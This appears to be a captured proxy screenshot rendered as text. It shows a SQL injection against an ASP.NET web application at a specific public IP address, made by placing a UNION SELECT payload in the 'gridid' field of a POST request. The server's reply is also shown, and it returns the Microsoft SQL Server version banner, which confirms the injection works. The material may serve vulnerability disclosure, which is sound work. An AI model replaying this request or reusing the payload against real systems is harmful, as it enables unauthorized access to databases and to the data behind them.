 Request
Pretty Raw Hex
\n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 54
9 Origin: http://60.188.52.50:8082
10 Connection: close
11 Referer: http://60.188.52.50:8082/Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select @@version--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:08:26 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:08:26 GMT
10 Connection: close
11 Content-Length: 214
12
13 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n Aug 22 2017 17:04:49 \n Copyright (C) 2017 Microsoft Corporation\n
Enterprise Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64>
(Build 14393: )\n'